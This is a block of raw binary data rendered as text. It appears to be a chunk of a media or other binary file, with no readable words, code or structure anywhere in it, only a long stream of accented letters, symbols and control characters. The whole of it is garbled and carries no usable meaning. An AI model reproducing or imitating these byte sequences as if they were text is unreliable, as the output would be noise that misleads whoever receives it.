Z š,'!% é€ ( s@G·Ô$çÚ`Ãï_þúœØ¹zï®ºÉÖ¦,«®¹»WNSÖ#Ö\ZkuÖ¦íOýO]u×]uÖ^P @CB%bAšöH„øbc#€+c;ÞÈä> N2nò~ó‹jò@QàÃø2¹J[ß…]Z]&a~¦G
`¦^Ùf…QÄÿåzP‹ÙFð%ÃÆx9%G €Äkj>´ïg,¦ p
aÇÝ»RÆ¡l}ÍG?è›úÒ‡ß	8ÛO!«¾±ëÑ¦ À5‡_¥ù/‰	œÃÚÛm³´'ñŠÖ,RR)øÿ-Y–Äø
Üüµ,'äÆR»­†¦í–zù·‹bÙ–BïÁ	”¯T1õÈ§ú\ŠÀ=P åüÿø·Á¸VÓýL/Øeü~*í¿m¶íü(HgXÑhª»ÛÿyØvû½úp,°»~ì~òG ýßê$ îL™€`bnSÁ‹ÒjR¼ìÇ xw,¬ƒ†/w   V«Ü¸8À€‹óÆ Ó.O-æ@0p L/À§;RãQÞp FO4ièˆôõ×]u×.~^ºæí\Ùqë›´"ÿ•ò¿å|¯X¦´ÖæíZ‘eåçssÒòuŸ®N³õ•BãÔ_æî³ïÿ†} n
ú.6Å9é‘-ÿ£ôŽ	GaµÆâ«À¶zo‡€ûXrÈG ˜g­TâÃ}¡tå"úÀ2Ã"Q`ñVÑ˜U¦ÀBùú•®z˜â:©He††@–o^&aÔ¨YÀŠC“Oj—:ÅºiñÞªÝ·Ê°œuJç[ƒ‚ò þ{›ú‹˜ÍkÜçØIÀtð×n»êÈ°þÒÄ`ZL€í¢€ 3 Þ/iH¿ÌoÁ¹D	€„tƒ/cP"‚Q…ìŽÀÉ¨(*ø2Šem¸™ÇvG 2ÃXY( :cµŠ5„oñGÝ¢±ÃuÐŒ´Ø»•f	æáš–@ •Õ@Ãò§±ÐB_Všª$µÎBÛ £MSŽø nhüd H Ûëh¹à|4z_–5{($,Vü[
ø¡œ ,ˆáf˜ó¤‚Wzÿ`ÐõG QÞÕƒäâ AOÛã uœ€D·< 4×€!Ñ®§s$<~”‰™†ÅÃtÀÀÃî™]à"ºŒšG 6Ôði_€I†¥ólç[	 ‚+)ˆ)yeû
=$*ÄáÏ6	3
G‰yÂ÷ŠÈYÀ'úî.œF%ÏZÎóôc¢Á1¯a‹UW  ß€”ZWÆÀ=°)\àì#çü¸dÒÓd9ÀÕŒŸ*È¤ùQ`A‹ü0ƒ‚$ÅÐ1ð°å[«†Ç:KêÈŽÑZJÓò`(Aƒˆ°2·Ÿ¶#þ„|½eë®ºë®ºÊ G ¼¼¯.}J^UB*ŠÓÖ(É‚ÊL6íYØ.ë—+—'YÙ+ÍÚW®»ë—…Ô ¨žvÎ"åß Gü$+uhpõò!¡˜Pï;ð…1g¾ïîágðƒ¸äÓÑ³JêF¹Tx XçŠ¼£f¤e€ @)T?æ}„òBOé€ €0­  ß·€Q²É€ s:p»>ŒñÞÀ7tÈqâñ[¡Lí8vFë7DüYà]ŠŒ´ÿâ%Úm¿G …ƒ“…àÊ__øÆjiþPŸNÀU—Õ²3/÷zô3§öñå-|ˆI-4ê~árAÈ“Ù¡‚#¾3š*ëÀ›7´½w£ñ¿.ËºhzÿNÀ$ž
kÔG,çúlðw¼!a8z}Þ~æÕô»HFf	Ñáb@ Þ²š$l|ÙFÙì¤-tuŒ_A¨hYø×ZA8tÊòÔ?iã/@ÐÜÆŽ)Ih0×€úÐ*ª4ßˆA€à09	ÝG ³ødÎ1ü•ªÊÝ+de•®ºåë/Y®ºåâ{K‘‚eë®'méë­ŒŽ%RºÜ¼œÛô«*×j
7'¾^²H½ñ~øYÂ:ÍüIþ‡J@¸e({‘ÿª©z`¨nX*:Ð+X¿
6Ê*ª£·%ìHH‘Ëâ{vVJîîÉYò0¦ ÑˆjÍ[l/û¶#8…p*õA ¾ßú.a	;Ä©ý¿ð¹  ˆeÄ#¹Böu¼SÛŽñ!ÓG zF?ï¾ M3ÑMœ•R€\`J‡ßƒkƒ$€`3ÈL¼l²f­ÏÿñA{“´!ox¨Æ„Õ]jìðÃÚRò>;à¬Þq/tTœÍ%#¢$ÈeXªÿ	DaºSªoí¡ãÍØ™éë?Yp¼¹ù{Æ„KÃ@¦:‚âŒÙÔ5gåæï*¹VlUÕc¦K¶ÕËÉÐ¹1`×@Ü<;2rräHNW®N\ÈŸ72Bø  …Ð¤¹G kÖî…€3”Þ‘Ø D~­ôýÐQâ…äƒÐ<B Ç¿©° Ý$Šd0(çéA8x1JÄ9¹r½ú>°fé§Z¢«ædð0·	 ø"I»’ !QÐ…µ]8zjtCùÁš(aSß\÷ìœ­¡:¡0GéÒ_¤è “âç ˆpä˜1" JKŸhûÁº<5>3ó…h@Ö»b±G qÎ.ÂN ƒ»iÌëû*ëáˆVË#¯Ý¤°›€æw kòí¦›{¤“cj“t¾ÀL˜A›?smÓm±m2ö—I]6ÛÔ& V£<¿¶ÓI§i4Þp A™”£==ð8>v\O—qž$,q}ø v›Ô¶s$’O «ÌŽnT€Õl51¢¸v@¬ƒ†»ú† ¼TÑ§«î{œ÷Ä€¸x$„¹;xYü0i"dØº/1(¿ÊàG ô`>¥!‰ä‡lÁðcþX'¿Y À»<#²ŠæS›æ  ÏX~zÇd³rŽÿÄIªoüÏjË‹®²á9sª?J…81ªH¿¦ÜKƒ±<ÿÒKÏŒrT”=ä§	§Uˆq82jÍþ‡eþ°ðé'?.6«.q:ô«XîEÎB\š°‘Î•ååï	ZœÀ  ñˆ’&džªÆà¤ãÿ€M_ÃîrDø‚Ëò@|$¡MåÑG ²ü`@4³©‚(Á¹]³ÿ’ !ä-P:åÄ¤dN L‰ fD€  œ™Âý¨ L€	ÂhUœÐAL¸àTãïÕƒU@?Ýè.‰€Ì   äþ£iØç'£6àÕ€ Œ¤Ÿ€ç¤˜ ²2 l‡€g}ïáÀ0Œs‘ü‹3¯ËÃÞÜ@FÓPùJƒ ¸ÀÝ<0 e-Yx G –€…F%„Ï]ª8n§À®©&2;Ý"*ˆ¡€'ãÊ€ÕÄPG¨o_¯l^/áoE[@ ¡®‚;oÏ¦%`f Rð
xH°@ @ÛŽ†`¤ôAç·`ðX6áà° mÀî oåøgÀ ¾dã{
EYýì>€g6@.	kãe€–ní]ÝÏ+æ bS`5¦üñ2>á™­`%ÿÃÆ¤´ƒA »8<´uS,à>¨G ¤xÅDƒƒl¾¬®I¢?8NÁY»sp{ðÁÏÂÎ G©ò±C,ßýoq,7–¤x—ì	XMw|XWá¦á¾]zpÂ‰XIÑ·'_ªdü{ø[ <‚*ï\¹;U^ /hQVÊˆûèâäª¹	(«¾E" ÚþÖŸþ—À9N÷ë©¸(÷ì7ÀË‚DnøçW’ `ÅÒ„¿ÉÎäŠð î…v0‹þ©XQBËI¿G Äà 1R_Ú&EÇ%`üW¨eÄž [”HP‚£+îfTƒÁ© ‹#tÓL£óùï8
ÀqcæE<,*ôv€IðYò ÝÜŸlåÆH q€È  @Y
k € eÀB¸ N¶p 
@)
l%gÎÆ*±e€w2x,f ÉÃ´ˆ<Ç“ý‡îÿî f€Rgž*e‹’0HAcswÝü*Hf ˆ`±ÖW£§ædG Ä ¢ Û/¯ cBŸn| 	™ ƒÀzx 2: Ì†']€uuð/aU¼ gF| ™t `!P5®Á0Íl »’àÐðË s¼ÎBø   vŒXäŽÝ»R)öÑþ0#¢0'gÐ€ l°€6ï›Pó“o¸Ì 	8áB‹Â   e‡  €,A&|`Ç¿[‘„—Œ$ÍEÛoÂÎ Åîñû?ø4ÉVVUû×G åÛúpãË.ð L€q÷0¾±Ì6Äø Æ(N:Ø¨ úä,p>Šs>4Æ®ÿê`îê  Šˆ  @]ð`)æ ½~ "€¹ycY€Œ¢ ÃöÒ
Ø'µ¶$ËA %k‘õŸ¿|xEmÿ„ È + 	ÔÆ€¤÷Ãe€¬ÎA1‡]Q†ƒÑBêj"»ŠšÚnÓ_å^„Âü.  ™ n8f5’,’$]‚Û)–ªðùG Wóÿâ #²X4œd T  3»!B1$Ø‘N	Î`”›	„Ø í‘g02œÔ-ª›Ô £¬Mî\ýï¦m1—š1“¡P¶â=üÂ³”â5i°…ŽÆgpx
Ûo’<Ü8¾ðASHQAÙÌ«¢Shk9übØ]@à¯)Ö U 1 OêÓm´ÖÇó
ÑKH rPc@¦gÎ|`h|Ê1¸9PXa3©­Ðá8HüG  ¬à8/µ‚b‚Çp%ßéwY´eÈŸ
mZh :L>Ž÷Áãya·}x*£(—D.  S´S·×‰Ëhí·â6õŽß ».Þ-Äúˆ¨‚ Œç¦ÍÈPÃæp>éÌPGON, €.æDÐ€š¬¦FBÀEx¥ 4øp“Ú¶éÀã´].“RK,. –ô›¤~·½±W°˜[@Y Õ" ‹±„‰´R}" ƒ*G C1·¤ïëWP.  àÂ‰Ô›êÜ«¦ÿ“N]Û? bP×\AlÿYËYZSýÚƒ¼ª@ô8>u… 03x¡.<ÙàdÃ5(h­ü¯‰T Oüÿ,÷å£g¤áþ³”©H2>Á„ÆDT‚<åd*ŽûÀo“¡[Ôœú˜_;MI8æP | Ð0To”p1ƒ–j¿’NµkL`áGR™®þ<JSEK‹—¢08‚G óI›#w“ ñ ‚ ¹aÁrÀù^‘\2D GX@ Œ§„w
±A`ÕØÜ•ˆÏ¿kàÁ7‚ÓHÇHcã©?ñ%A$’	Ì³ïðº€ 0cpB©+ZN‰^›M6Ä&S ,˜-èCI,ø3ÂómŽYƒßtÖG1{‡é™Ùsb…§ó¯/8  Œ`‚æN4x=?Uóç@Bí}»aƒös~È
HPG ÿÀ•*Œc´  ‹œý ù  @ÎÿÂ qŽ¸jÑáÝr÷t PmÒ/¢§/þËÿXD™K—:GÓ±‰Î§«ReÕŽÔ»ÏÉHœ2Ÿ—†p }&Ü”ö—ÿÿÿÆø8IGiŒR÷ð¹  Ð €"€”°¢ˆ”Ä"ÿŸÀc%·%øpÁn$CJ-öw
H 3º Ú/‰Èö ÜÂ wr Þ3 Áôà³G söü2H  B•`~C;º¥Câóh "dH 2M˜=6
’Bx vPòI`9…p™­ ‚9;>4Ä‰¢¤0N5î]‚b”™Da`
l0¸(`œø 2”bº~ü CQT Ô(’ä‚s¼Ú<jMƒe¥Ý!€@  ŒŠ2Ì-Š£”)  Ö  €êCÀµ¢è 3‹òÁí©c
×l%?µ…¾Ï÷_G ÙÃ€¥Û¯ð©6FI#ßý4ÉÓ»98>çx§ÂÎ âÈR8Î$^öši­Á–C°žøö¤¹hÍ-ž0F×	Zæ½ü-øZiÉÎ[@è~G­t`„žùçÆA i¦Ãßi€¿À,0üY‘° T=ÌH´@=oc·±Ì›ûÃ
Ëˆqrÿ×ÿñWï†I@ @	ÅVˆ Ø¤œûP&É„ñDôñaà4åG m T­;j÷ŸÿÿK»ì 0O­1:"àkª˜È¸w}ÏÛ€}D˜ã3¾”Ð×X0´v«âÃ…ì×Ä/ç·0À©Ú!Á[oÆx88äGT. F`\_–?Ë,M•«øù…èá“gvŽBXf/‚„fæƒ0êýð=¬ÀÌ¹Aä 7ðD·aN €‹ÿ Ç™Ä d l›OÏ_ø0Ù•Ð@®Éºù!Î6ŒG Úý Twm¼Øw†I A‡-%’Ài4«‹4bå) c¨W1/ÛB•Õ@UšO}“¼×ŸØH- '-Å µ`Íx@-Å µbÀ’±)U/ëöni¦]Ûùï	`›@òöa+rB~²” #ÚRºµ+X$	T€ÕáâãHì`ÐRÐ‘ bI` ÂKÙ ¯ÿb–RÆ…¦ ¼÷IÑDàÎLà€ 7 qHz @W9S ¾l„ÔG d³è‡ÙË¢6½3BmGŒ°–p÷Ò0º€²'%N`ë«u­X6Åö2æM¸æÑ;ƒ9ËÂ¬c*TG£[/ƒò4w¤_¦˜]x€ @U  @¾föà¥Ød!‰ßìð‚<°Â Z¸ 'èà  (Ÿ=xA	E¸µø´zÛZ¼< …Ôt9à/.ÀipØ”Õ”@ÜhaEF[~Æ¨e[ü-€€ €¨ oG è{8ñœD}WÃø*6Â'dJAdàè#ëÁ
Mf,ÆhQ­Y|4€OÜÀ  ß˜=h#N$á¬É¹»~1ë·ð³Ï+nÕ (ÎÃÅ6à£&ÜüGÿ¢ûXYÀ[PBH,|{ÏÑä M €²Àch×W–Ó€ — C ˆ7„ãÛ8C?SèÃ±€³‚ ÌJ8'lBÉ‰Ÿíàh Øt½gŒÙ†MT&OÈIà zÿöèC4G $,Öî(Çø—,–áGL]Ïÿç¸
•±³àJÃ˜˜hœ=ßTÆ¥ã?«¡È=M¡~¿æ&Â`ÊFnÆQ¶‹Å7í· ¢#Ú@mÚL08å‰Ï…X÷.ÚµñÏ!Þ(÷þáù…ûÐ~  ƒo^ÉsË;ÿˆÛþ´¬ ²–G5ÄÇ Á«t!»\0.9†uï¶íˆP"bŠX S%,Á•†¥¬ú‰Ëàœ79&h†R7qG Ý ()2¢Ø¿HÅè U¤wà€Š DÝhÖI$&­zITÇ$Á€w¨ýÀÇÛ_£¢“é)4!Ü¸4<§è, Àâ=¼A ÐdÂ ™fY¬1¢P—ñÒðRÏ= _LjN®oOýÜÔÛ–9:S·wq¼,O‚
Æ†ûÑœ.ËIDfûÏÙ‚¦à p
0¥€Ò€$ð”™ÅýKGèQˆ´š%´øPªtkG M@ @   î,   9­f9 …ÈïÕ$€ÖOH òˆ˜öø    ¸= Ê¸q6S”P¥ìA“
lB,3N^&,X0Å;\/PŠ¿gÆ´\Šz[ K%”ü‹bõý(ªGàêÑžµ‚ß `²‘_¥¯%SW±âR‘æÎR™Y6(ÿ  ëh À,_CBµP Ð-N#ß2:% `VQ@mçG  #û-Q'EÅt    2B  °iå&ƒ) n(°b}¦È˜Ø¬w·‘!§ Ör¾ gj  SF¿ -(2LÆ  Ð Â+@0â-Äœ–Wø—DIÿ¿ã‰€Ø¹ÔüŽP©Êö­õZ(/vÜ> €R¡KC€:G!ßøÇUz0>ò –E€!#f•6¬æ~dì	° +8€J»¶Ï‚#œ#ºî´}ƒ—¸|4ªGá0G 7­‰VT€ @<	Iôýÿïúâ+Ðˆ@5ÁâðoìŽ*Zo 6Ux=­õLÌ€ Ê‚Ÿ\&³ZÜœÕãÒsÎO\ ¤À@ àYõ^
KÔ¿ÿê~9†¨šU®3Šïÿ$–KM÷J©0'Çúà¥-ib;ø Yü@²xEÕj1LyÛ!1ÅÂ>  — €í?)=XP³?È ÀÊŒM  C õ_IG í¸p.áõ€7t@I"ÀÁç$OÄ VhX7ŒU¨€óš‡Æ.j¦Þ  P Sÿ1æãøKÂo‹ãl€ 9Àæ L%ÞAÌ¿ÝýùüXåNövg²zO=Iþ?õ¥åŠ.§³:
`¤R€³–ÇýÑQyo„WéÄHØhn•eSò¨¤G–9xžò)u)pœ,à €A€‘¤én‘;ÿÃª  á%y€æ€G ‡:‘ò\@Pu>ŠP}ª!@sÆNßÂø 8 ëÀR~ÔBÌð2X9»vÀH)GZ”(ŽP ![€€-–3•Ô
ÜàÐ ÿzˆ d€¯Áá€Ø¢”B’”  §Ë Sâ€ÖíŠ³ÿÃ* æšlÔ5 ¡ ÆåàW¬ û_èè— 8+´Ò-3ÕÔR  ²C- BÒðJ¡"åÏ€&W ¡G ² "à´. ÐT # dd !P l€ªiþ]›ƒ¿ ‡®wð ó­Åz=>*öËX«?-c¿,Z1Q§ÓÂj ¢xŠæhm	¨uuT™ËíÛË¯îúô'œ€0Âm
w…N°l4% ·T¡Ý´Á)t¢ðÐ™u1O@žë¡ÏÊMlˆw/š¦…pHƒL»oÿñ}äXwêñÖÙé—òÖZë?c¿-
béÿÿ‹ÎpG Ìø,!ÒXãÈA¡3Àlcb"/€Æ¸ 
ªŽìBÀr	r((€ @Î@c\(¢  ÷e½à{	ár@ e
++EŒÖTH[þû¸ è¡þSàÆM-Fø¤†YVhB‡,å\ýXÒa?¿ÿ‡ÖŸ“å‹¿†	  A]LÕñ’
€üOeHÆ…A4DJ¿QJ$HËbF'×÷{°—ÿ>^¶â°I„§G ˜ëGØ
ýàf‡ºaÔ@ˆP0g¼†›	ãÏ)\R‚=Um>ÊWÝ[Ré¡÷ÿ±¶Ykw&2Í‚ò²w‘ðÜ~ÀPêÇ  €+ÊvŸšü˜&ÎŒìý6†XÿýË9èæ; Ðg…Ùâ}¾1:wÿïÛ/ˆ¶Î2-ä …—¨Ìø–!nC<ý	¿û¦àb' w9n‚Ÿ÷€ŸÇ<ˆ<ÿ	8 sÉa‘TõG ˆòM@ÉêÌ`Ü 	J({’ýÚ_ˆ ”4€VCÅžpo½„ËƒÕî.¤M¿AS,È„\þó¸@N¸ãV$ RºÐÄO»:@?ì×ü¿Õ1™;B˜‡®Ü>µ—ri}j•„Ô w0pã%PŸ4¯£Zz\@¯¤Â>°TÐþd>ŸÇ´. $Àò@³²*•E`a …eÌúC•8+0=H Vç¢K‘Óá\7=]ø<G  À(.¦8"ulWøÂ~pÀ!uü>Ëeë}"AY#o8¶oøYÀ ™©;%ŠÁÚÎ…,¤2Œ‘Ÿõ†Æ”Ý1´ ¼í4Àã`E×s¨l2MÃÀ,²Â³84‹¦ß­è;Œøk÷ˆ ºTšX;#5~T¸  *Ã^ðâpÎòË@IsHß0À`/‰¦“”P BCú€î_mhP¢Å²ŸÓàd/çO…(°G ‚êÞÓì4/‡ŸûÚ˜ø²â"HÙyB?IWzØšÆƒ¾"GÍÀ "ÑµÉ¢Œ_»bƒj}Ü‡×&¸L1W:òÁYr³%ÁÀ6(­„Íxêßg'wMÜ;ÿk>žhf“¶1jhaÚç™jÖ®¤ƒgƒ8 86Ã‘‚q˜/#?ß€Ö¶<ÿÜ V>€vcÀ¢ÒŒJã–Ò\š†C¤³Þ¬É`ÇK½r”ÅAí˜÷ìqP/r‹6!ð±wG ïXsQÜ$ÿ] ÷>­åò€sÚ§µ(‹µ^º[àŠ5.%
mÔüdÙŒDüÒûí'êÔ"ÿhƒÔð0\B¶mÕÏe*§¹áûÿ`ºð6‘@[Í´ -8q à$X\ôªæIð%“²dÓì¬ÈL¨
˜£ìsfâ48£ü¿ý™
—y^§.Ý’ì#2	Y±sàðf£É½j¼Gnû±]°ï–ö_2•Ía_ÜÄNb€ëG FË E»þ$Œ¤ŸÁÀ  ¨ñf 
Ê•»Ô¯ÿÞÚó)Ø¨3]Ôt¿Ùçh_Î‰—v€ùÔå\]/ £ð VÞ ¿Ñ»šd)@ËÕ r†2š—$xÒ®›]¸¥@rù¾Èxqs ÀêK÷ì¤ £Éã´´‡østz`Ô€rÓrÁÏ¿ŸKdnP¿+Â²±AÜ  Ð=Ì0™œ¡áˆ Z`o‚G Ù}Ð$
 Î¶ËÿÔÿ}¿¿†L+»†Åt¢eÖ(èuCMCÙúÂ:;Ö…×•tˆs <×ëÞÀ @ŒE¾Øâb*Ñ½@©G¥ŸñQ™2‡!sºwDÓN™ !ÒîöŒö4ëþrÜDØx²v±›¢W\@Mã—+öU¢ýÇk­›€ò?Yq ãz¢Y€§
”µ€(@8ølÀc0i±íý}ªYoðG ¹„”}þKî=ƒýëu[êxçÐ. )!Jåý
8ÉKS|#âë êŠÍ¤åÑw`@U,€"ª[À ^ íŽU˜!íÈËõèÑ¶Ð@st`W‡#ÏBÕ÷3üÐ N±#Z  ¥9ºÞ/ØS±#Èí•êm"ì0®1we1Ž=–™ð.¼ ø)	†: GEhÿ÷	Ð¯ ÌÒpÃ€\cäO’(wQ÷d¨Ø©'G KRÔöÀ @D84GC›˜&Amâv3„Ø£Œ_:¥0$.à.ÕVW³¼ 2ÿÿ¶@Ù‹‘ø!j .6C¿ÊB³ ÙB¾r`@>
§Ö©9Ja`u>@d/@H8Â‡¸è#Â²ë¸õU
øñGæçÄC£GÓ­o™úõk–o[ÕÔP_ÿ h6Ù¶ÒEDÌ4"TAr‚èg 5¨›=_Cñ§‹¬Â²8ML"É‹¯ #€G ¹q`ªQ_0„ˆÀ'”äæpŸŸÛ>DAuP3s(K$ÂâÞõ`3ƒNeúc`m;Í*|M À‰äÈCÒB P’‰ 8d„=Ž7Oñ
 œ]§kÂÍ¿HÇ³9½Üý\­úPòÐÝ€áöûèáDôà‹eÝa –þIå¼¢ˆJ­TãWîDÜ*pùô,({·F€xâÃÔ2Ó†¼0¢1ÄG ,ùe|±(ô$Ú%–Î„:”G–zñD ï° t%qF´BÐvKýŠ¶ô€â¦ÆJéb)¦\óŽ´\Ç ÿu‡±Ó/)Š|„6ÕH„\§æx UÓe¡` r@¶Ì±ùægÅ··Ãà eßª|œß'Ái‚3àø)ÀøÐ-±þU_*ˆXX€p¸eå±ÁgA¢3©yTÜª~°ËË¾P @B	$’ˆ ‚É,§ÿðÍG ñ[ãßàjKA‚Æ® Š·¿†T p e-ã¼Ô©&#[ 8ÖT`(¿8?õ©•ƒ}‚m€Êmp /	 Ÿ	ð@ò“Hx'¬^=e­tÀÄa¾;=cý°7Ø¼-bðkô,…Öi†˜Á½þQ‡­§Øúdñ2íŒq¹âg«1ý„Þ‘}<" =åà…¿ùw??¶Ûa5 85`ãŽ+u5[m5ÿÎ‡’ ¯oçl&GäãG ¡RúÂ
TR/ÿö fä£M=4ÿð³€7[±cŠ­©Ä"Ÿ©*Û^ˆæ  žwjªŸMøÀ_@B¾§ M` `ô·  5ž
»HaŽäàó$Òh-o’Âª¯pÆ 8„ì1M¤( %D@lò
w#¬ß>˜»°ðZxiyQ,.çÇ_ë³Ïnî:ºOÏû…ð„ûÚ¬Ür%›î€ÃöG9û§(-qÀâbÊ„ôG ÕGŽ°­ 7a]Ç–24 ‡|}…;È=ß¤ãÏÀøðp
œ*–ÂÒÄ[x¨5neÝËO ýHÇ²t­Ð?ìÞ’ž$UãI’ÀM¡4‘âŽúêp
†ãÐKKƒ4“£° #fQàc„ó°[1Ëm0ní€¢Ø'i-2?¸K_ÐOh-ùkB@t'–%ÃzÔ]¸B°Á +6„}aðA’xØlXgG ¡ NAd@Hj‚?A`Âài9Š>„  0KåÀì&±
a ÞØ6¬ ë‚ã+V»ûj=îÛxH”Ë¡ÏW”ö€ qNÊC ô‘©š ç¿ú%Á‘²d" KQÎ¶šÏ¹ö$	èª~©úÖPÒUÍ·ûÿ8œþ¿nÑ{~ßƒÿòúkõÂÎ 8`À–ˆ†¶#lÂ6#K‡6øÁg“LÝi\¢Œ ÆZ•yâ³phÔ6ÔG 7ãH™¬µÚ=íŽ:ßÇ  ŒµŒ·h¾´ñ ,pd“`Å0Ð 	X Ì°€ Q<Æ‘û UK¾%MÿÀ€Xî•\‹" àÂsƒw–˜.¾
^¼A1Ÿ0WÈÕãÝ¨€°vt ø0mx³˜ ˆï—h%Ú‡&E×4‡eÝOÊï›¥-z©½Pì+Ø_išg!ü !”¡²´hŒÀæ{ Óà4°„–G =zÌËÎ«¶Væ.«žˆ¥:†;dYÆI° ·Ðºé -r/ì÷¨%Ðœoü‘8á~ÉuÒ¶ L>ÍCKo(ITè%(Œ%ýÝ3Ç N€þßK0â¨ ßûÌ”TEÀçèÎYß9Æ¤ÁÁÅÉzj0w9y%¬– È àªÞ÷uŠ|î’}×@lÒµ´Ð6r?-UŸauò8ü>”ž4M^~×ú( E/gØ6pš“HG Œ ¿jÿ0©ƒ¬n—O0Â`…Ï´Ãˆ„`’7ROÑ1#ÏK®ÅŠKgã"çêd$ÌÂœ£šqþ¤Ž™~QÀÔ‚v§ú›P+1õ·ë®l\  Ù’€'~ý£ ¥‚À(ZRËÂý9ìäõƒcëà„ð²‘¶µÔ@‘@^4R£ïèwÉ?EÍÒf­—úäìwÚ¿ˆ€ DT4<Ç|>»eüÊ2àSG Ô
Þˆ‡­·3Ô.¸LàëãÓ¸)úÖŽ¤ )ÏöT€ ©²u :r0ƒÔÙ2<ÀSê˜|t-¥0 Px ª tp‹˜&
ÙÆÎcú›M0ôóýòã‚Æ³È¶2€p‹}[ßkëŸ¢ÂÿÖàª”_ø[êç±Ô }0µ ›êðQe„*gãx ™8 ™ ƒAKj	è?= Ìà”Ê‚
vLb	E¸¢išÔšÅ=ˆ ç(@G  H#•‰HîWY &ªÖU!—éçzÂëÀŠ%Ýkfp”ÿÙE£â/IIþ‹ Ê,Orëy™ %z“½Ž: ?óTPq†ùDè9Y¬u :}FÀ£†‹üD„œþ„¥.§ëë[z;°ê~„¸@Då<˜Ñ¯àR“ä%åne•›íÆ…×A½ &Ê}(SÛV¬Âû­p  ½§z¶MCFUûV ÃI‹ü7(@Fê¬çÆG H "vú'	ìOÆp˜~z'Nâ§
…c)¶&~ãŒAíàHB–|ß÷Þ†£‹Âë¥Yà  zP‚Äï*€^s
‰@ÊÐ5°^æÉ 2M€±@ÕFÐd8!É>P5€Ûò£`éäúÙ†Â'úþ=.òk41?<Š7r|´k"[LÓß¼tˆQ2ûù¯ ÄªbÏNÆÐ·,ÊhM8Ü 
*f‘­9 ÜôG ‚!ôÉÀ â¦lh—@cP*Liˆ•MeŒûµ;E®þ6hDŽ-£€
²pv,B?þ¡¨€¦`/Šð x¡ &(„Ì“ÏšÙ`¬ãè$ÚËÝw+VÂóoLép‚—ì%ßXYÀfYfŽŸÊ—„!"¶tC©˜œœÏõ?øl¢Ä`1œ@iúrŒ+ÉxGocñq™\@¯D À  ¹þr·¡¬ó Å‘•Óý£Ë…ÚŠáV¥†G ™bòá¦X«/&
7¼:P/|$H !°Ši$	éƒ§Ø< à{àžŠoR¦wABAÀÈWs rÌGîi@ø  ¢{Îˆî çªž à ?à	 zŸ !Q  ÍBoÅ(±Bc˜bÄ!Îœ¼ÈíËsÄÉV“l«¯W’Vp5g)"oI-¦›´Ó~µ’ê?=ÿýK…´&\\$àbx1¥KÃI0ûú—ñù&ƒCG œþ~/ñÐ ó <óäÃrLÆàØ§Øà<  J€ÏJ0âÁ´…œ…ÇV–úìvÇsØb³Éð»nnˆ¬rnßë’ I”‚ATw?MÜXhƒ é‰D òÆÌÐA¿ès)²•o{Ú ›è$Ä¾I]§Ú ™:ø"ùWÅ
S_‹#X_2¼_˜¢Œ¶Î_ÆÿÿæE--NøHO…ç>1°|{;ë»`¤G ¼h²l&Î›y‰©ŒAÙ2UƒYßg‚Àžø{…œ³¸Œ	§ûücZ6`#ç¦`Œ6þ_Ì¢o…Ì–p`Œ
BË]k=	§‘ˆÅYd…‰ ÅÉU¢ÀIÊ¸zŽ`e@í–Ðï
›G´ÔýY eZR·€	ˆ ßåš†a ÈÆZðü0JŒ3ŠµëùÏÿù?¯•çËojkyµ¨Ï‚êŠLõŽßïºìeçëP„JÌoRG ½C° —³ÿÃ
 h>%Þ§÷CE¿Øµ”üåðÒ<¨dØ“ÿÄ´‰ós‰ü…bVv1LÔÌ€^jŽÚËÙú.ÿ/  €O×h­GM^˜€Ïÿ¥ð®°P	þî@  Yu’„=D×ûÞ€ €,°à\ eøú¤³à€ ÓÿºVÊÙ9À$€¯ú7ì÷ðP Æš©fx—_«éôÿïãO	¨2GÓÿÜ‹P ²Š‚AG &›uâÔŽR¶ßx]C 2½„ó_úí·[xµ
1Ñ)Í×M<.¡€
 ¿ñ´ÇÛx]@Øæ;+‚mRóI2·Çß«B ËG°í«×ÿø]MnË23ÿš¥	€à¡öø•~•Ëˆ…KË‚Ï;/.e‹ß/YÔ…\   @ž‘‰å ~Ýó "À×V `‰ lNÀqñqö(b88!á` ±d•"•G çÀ`ZÀ;læãÀ¤ àð ¼rÈ2>È‘RFÈSá` EƒÀ`X `ð Xã×9fOZü#€1áYïÕªwzÕÝÜ÷Â8!ç›ÿ¯®ø[ d!Òö:¤[CÏÿ½šœ™“=äÄ ü &xc³º1•’ƒ.

Ž~þ ä´3AâÆ z~ÜÖ·¸[ ‹b@²œí7²<zJz­àºà­ØÅ÷,2'9¢BŸ¼G ,Ü8¨Ëb%+þö¹%JM”˜!{èÞ³£:z_ñÌ4H}l„€\¾ÓƒÚ]Ê€%-×í¡V[ývçõ¢äïïàhuu0ä&3<+"½˜CÞs:ã°‡?ÏôáTàpx`x,
¢$W’øœ=–pˆ)“¤H$Øs5Ž÷ý€ÿ%ÌÎ˜ÎAw™sÄÄî	& û 3LÈ»™€<h§j°È€©‘wÂ	Ø@y•ÜG ä­BºB§ÿþÇ è—©K\vk§úuYuqØBà¯®¢¿À\ö” ³¹Â_1‡ÖÆCcú#\L¾FD`°HŸ  Àt¶yìŠ8¥°¥ž‘ÚB ­Š)RU„QQ‰Sø˜  ò@WP Às ^ÿÊ€@ ó
¿Äà j¨€ ( ¸ˆÐS‡À€D~øQœî¯û<º‰
a± ájPÒ˜U¥¥

TQ•G EráUË—¬@8^\Ü¼½uÖ]\3€ aŠ¦šI4tÚgŒþ ÍVÜoÿ‚ØMg 4à~çÉÅ‚•& ½ü,H ƒ’Œ$H£üS¸Ë Œª`B&±'¿×0Ö¨	@ @È!`]órèÀ ¨@ÔÙä 0î$¬”ãrWþœsIÀ‡3²Õ}bõ‡UYX|™qeÀš€2²²§Ý7OÃašÁg¾Æ¼—©û%G ¬í8°*ª9Sò“¾+?fDøÁ¤±8î—‹šÕ3¥Np%² xÊ0³÷`çàJ&&—vË aE€àRl  ­`¹îx÷,ab[{B¿9ì#Ô7Ç¨Yéã˜qoË9;8]ÀLÑ¾âž0¿öÛù?9…Ü 6{1ü€Ã÷“O%p<;‡ò]Ã‡œX@²ƒ¥ùãdp™à)Iâ….v'÷ô`m<¬òo„`õyG ÃI‡1sî‘ #¶ä¼/á¿`—'á	àT~3GïˆVÜSB EmÅú1/×ÂD¡lµ­/­Y|ÿúÔ#„îq¿õ×€;Œ¿^ôÛ_€QÓ<XD;ñg›?{ýè‚X àœa«Qä€@[]´>¦NCZ=ˆ.¤h BÁË É¦¼p€˜ÿß,ð€5¨ }sÜPpðÅŽTxm N -fŒÐ Ïë6±ˆÌG n^Èb‹Zý(qâòâŒ¹p¼¸£/.P/½VEÄp¸žp Y€ €zX ÂêäTÑ¯ð¢#`í1ÃçŽÜy`9håãë'  ˆí8#€ @ Âû&ç[k„€Z